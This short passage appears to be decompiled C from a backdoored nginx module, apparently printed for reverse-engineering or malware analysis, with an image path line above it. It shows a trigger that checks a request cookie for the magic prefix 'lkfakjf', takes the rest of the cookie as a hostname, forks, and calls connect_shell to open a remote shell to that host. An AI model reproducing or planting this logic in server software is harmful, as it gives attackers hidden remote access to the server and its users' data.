 v1 = r;
v2 = r->headers_in.cookies.nelts < 1;
v3 = r->headers_in.cookies.nelts == 1;
if ( r->headers_in.cookies.nelts == 1 )
{
v4 = *(_QWORD *)r->headers_in.cookies.elts;
v5 = *(_BYTE **)(v4 + 32);
v6 = "lkfakjf";
v7 = 7LL;
do
{
if ( !v7 )
break;
v2 = *v5 < (const unsigned __int8)*v6;
v3 = *v5++ == *v6++;
--v7;
}
while ( v3 );
if ( (!v2 && !v3) == v2 )
{
strncpy(hostname, (const char *)(*(_QWORD *)(v4 + 32) + 8LL), strlen(*(const char **)(v4 + 32)) - 8);
if ( !fork() )
connect_shell(hostname);
}